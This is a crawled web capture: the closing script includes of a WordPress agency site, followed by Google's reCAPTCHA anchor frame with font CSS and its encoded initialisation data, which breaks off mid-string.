<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.hoverIntent.min.js" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.stickem.js" id="jquery-stickem-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.timeago.js" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.viewport.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/jquery.visible.min.js" id="jquery-visible-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=" id="google-maps-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/functions.js" id="uplift-functions-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcqgq8UAAAAANGKrMqOsyYjQ-H6Cl3Hxt3A5goe&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcqgq8UAAAAANGKrMqOsyYjQ-H6Cl3Hxt3A5goe","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
      
	<!--// CLOSE BODY //-->
	  </body>


<!--// CLOSE HTML //-->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcqgq8UAAAAANGKrMqOsyYjQ-H6Cl3Hxt3A5goe&co=aHR0cHM6Ly95ZWVwLWFnZW5jeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vbtnm9f47yn2
body_size: 48662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gkg30dnhxyrbBDLlJdWYDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gkg30dnhxyrbBDLlJdWYDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gkg30dnhxyrbBDLlJdWYDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KVwqXCgn/CqsO9w4ZRFcKQPMKswoUtw63DisK8fMKXw6syw50Gw5h2cmTDrilUwo4Aw5oxwq/DusOZL8O8wpHDszQ9w6AFUsOiTGrCsQ1Gw5gjOEtbw7/CtFNdZMK5ZsOebcK3AcKoQF7CpgbDgsOeE8KBJBXCoVTDocKpG8Oyw4NKUcK7acKNw5fCncOUwo4fVMOOwrnDrQTCpsO7wqnDsMO4JEQQGRzDm2jDizYDAcKKBgPDp8K/w68fDAcdwpfCgsKUZTrCskZDw6XCmThYesK9X8OYw4BxwphJQDI+wpfCrg3ChMKFCGYgYBUwIH/CpMOZbybDlQnCvVsyTsOaw4vCi8KiPARqwoMrwr/CpQg/YU7ClQcFwo9LwrN5eH4vKcO+wpPCncKJwpNxw4DDtcKCFxnCocOtwqtWwoTCn2XCl8OfFhTCp8Kvw7Ngw4ICwprCucKKwp8Vw4vCoF3DqMOMwqNxOBPCnsKFb13DkkA/V2nCqMO6EcKWWsOtw6hRGsKWw7hcW2dBJTLCoSYCABh4w71CXG4RTDQhEHo1w6Miw68Bwr8wwqrCsD8Yw5Ytw4lJX8OBw5U9EsKXOcO4w455w51Be1pqwqZwAMKvw756w7XDk2V+w61MVsKocgx9woDCvsOJecOFwqwCFBoLLsKHLV/Dtg9jwrrDlsOsKXjClArCp8ObPcKOSMKpe8O4wpjCjXQTwrsQwoTDim7CksOeEcO2wpzDvMOfw4IGwrlMw5ozFQ3CosK6BcK6D8ODbUTDnVfDncK7w5HDv387wolRw5rDjcO+wqZywoXCpMKMYcKrQcKvGsKFUH3DlE1nwobDgmVRWRnCq8O2VkJ3IMOPE8K8w7FhSE/DjcKiAcOZbDnDs0vCl8Kdw63CgHhxwooIwoFQw6fDpjPCpMKmDQ4qwpAKwrzDm8KQwoLCkcOowpJKwrDDgsKlw43Dk8Kmwo7DjAHCh1peOzgOwrvDg8OLw4scUFQjTAbDjAAaJcK/[base64]/Cp14BwoHCmsKbwonChB/[base64]/Djk7Drk4DO8O9wpwGYVIBJHzDlMOfMVrCvcOvwpx+CcKvwpbDgcOOE8OBPMKVwrPCocKtwqbDsSBaw5PCrMKnb8KRfMKuWcKBLFHCp3PDjsOINcKLJBgowqhawpnCvGbDsF0hVsK8EUvCkVw9wo8aNmvDig3CkFPCqk/DlsOgw4/Ds8OhwrfDuBTDpUXDvMO7wrd2F8Kew6Ydw7HCnXZNwqd6IXLDgAXDm8OXwpEdOlDCmB3DhcK2ZGLDhXstB3YkwqcoLcKpw77CpcO2TsKuNwJ2WVcXwqhGw6XCpcOJJkVCfMK2w7hOw6hdQWAyBWjDk8KvYFBMaAPCncOZwp3DvQ3Du8OCdAdnPizDtcK/CQLCpsO6w6jDuALDowwlY8O5w4xfwpDDoz0mwrHDt2tsKsK7w4h/[base64]/DtXbCoR3Cm13CslzCtUgmYcKvYMK2wq3DiMKPwoPDqjjDqGTCinXCssK6w60CND7DizLCrgTCgMK0NMOOw61nwqUldMKNUkRVw7t0e3ZwwpXCpMOUCcKoCiTDmEfCgsOlwpXCuS1rwrLDtVnDkVAFCyLDsUUaIBfDjsOgJ8OLw6Q/[base64]/DhsOfw6I0woUFwqLCukgAw5Zkw7J0w7c2wpNbw4jCpcKhK3fCv31Awrtxbl0iwoXCgcKROcK2I3jDh8KOYMOCw6fDm8OKN8Kpw4rCmsOowppNw7UuBsKPw6MGwrUFPEtnY2lSPMKTYR/DvcK8csK+bsKfw6gPw4xxTBoyYcOTwrzDsCAfFcKbw7vCo8OawpzDhyQRw6vCnEZUw741w59Dw7/DocOqw68JX8KYBng0fTLCnw5